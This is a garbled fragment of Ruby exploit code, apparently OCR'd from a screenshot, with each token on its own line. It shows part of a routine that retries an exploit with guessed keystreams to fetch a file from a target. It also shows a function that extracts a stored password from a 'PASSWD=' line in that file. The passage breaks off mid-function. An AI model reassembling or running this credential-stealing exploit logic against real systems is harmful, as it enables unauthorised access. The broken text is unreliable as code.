
candidate_keystream
,
true
)
if
!
filedata
.
nil
?
return
 filedata

end
end
return
nil
end
try_exploit
(
exploit_string
,
keystream
,
false
)
end
def
parse_password
(
filedata
)
    filedata
.
each_line 
{
|
line
|
      elem 
=
 line
.
strip
.
split
(
'='
)
if
 elem
.
length 
>=
1
if
 elem
[
0
]
==
'PASSWD'
if
 elem
.
length 
==
2
return
 elem
[
1
]
else